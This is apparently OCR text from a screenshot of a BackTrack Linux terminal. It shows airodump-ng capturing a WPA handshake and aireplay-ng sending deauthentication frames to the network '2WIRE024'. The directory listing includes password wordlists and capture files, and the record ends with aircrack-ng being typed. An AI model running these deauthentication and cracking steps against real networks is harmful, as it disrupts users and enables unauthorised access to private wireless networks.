 File Edit View Bookmarks Settings Help
CH 1 ][ Elapsed: 4 mins ][ 2011-05-13 18:55 ][ WPA handshake: C0:83:0A:BB:45:D9
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
C0:83:0A:BB:45:D9 -16 96 2583 267 0 1 54 . WPA2 CCMP PSK 2WIRE024
BSSID STATION PWR Rate Lost Packets Probes
root : bash
File Edit View Bookmarks Settings Help
root@bt:~# aireplay-ng -0 1 -e 2WIRE024
No replay interface specified.
"aireplay-ng --help" for help.
root@bt:~# aireplay-ng -0 1 -e 2WIRE024 mon
Interface mon:
ioctl(SIOCGIFINDEX) failed: No such device
root@bt:~# aireplay-ng -0 1 -e 2WIRE024 mon0
18:54:31 Waiting for beacon frame (ESSID: 2WIRE024) on channel 1
Found BSSID "C0:83:0A:BB:45:D9" to given ESSID "2WIRE024".
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
18:54:31 Sending DeAuth to broadcast -- BSSID: [C0:83:0A:BB:45:D9]
root@bt:~# dir
BT5QA Desktop FrostWire Script-Mount WPA2-01.ivs
common-passwords.txt dic-0294.txt Keys UFC.02.No.Way.Out.DVDRip.XviD-KYR wpacrack-01.ivs
D8.DIC Downloads New\ Database.odb wpa-01.ivs WPACRACK10-01.ivs
root@bt:~# aircrack-ng
Konsole 2 Wicd Network Manager 06:55 pm